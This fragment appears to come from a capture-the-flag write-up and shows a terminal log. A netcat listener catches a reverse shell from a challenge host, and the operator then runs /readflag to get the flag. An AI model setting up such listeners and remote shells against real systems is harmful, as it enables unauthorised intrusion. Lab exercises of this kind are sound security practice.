 ubuntu@VM-0-10-ubuntu:/var/www/html/df101d5f2909f5c05a200e0e2e6b053a.oss-cn-beijing.ichunqiu.com$ nc -lvp 1235
Listening on [0.0.0.0] (family 0, port 1235)
Connection from [39.105.23.123] port 1235 [tcp/*] accepted (family 2, sport 11810)
bash: cannot set terminal process group (289): Inappropriate ioctl for device
bash: no job control in this shell
node@engine-1:~$ cat /flag
cat /flag
cat: /flag: Permission denied
node@engine-1:~$ /readflag
/readflag
flag{56c379db-14f0-429e-8c7b-33215b405c26}node@engine-1:~$